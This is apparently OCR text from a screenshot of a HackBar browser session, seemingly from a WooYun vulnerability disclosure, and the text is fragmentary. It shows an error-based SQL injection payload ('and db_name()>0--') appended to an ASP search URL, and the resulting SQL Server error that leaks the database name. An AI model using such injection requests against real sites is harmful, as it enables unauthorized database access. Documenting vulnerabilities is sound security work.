 http://
E0--&yh=1
0/pub/search/search_fj.asp??id=3&m
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http:// 0/pub/search/search_fj.asp??id=3&mid=4%20and%20db_name()>0--&yh=1
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'serverdb' 转换为数据类型为 int 的列时发生语法错误。
/pub/search/search_fj.asp，行 3
www.wooyun.org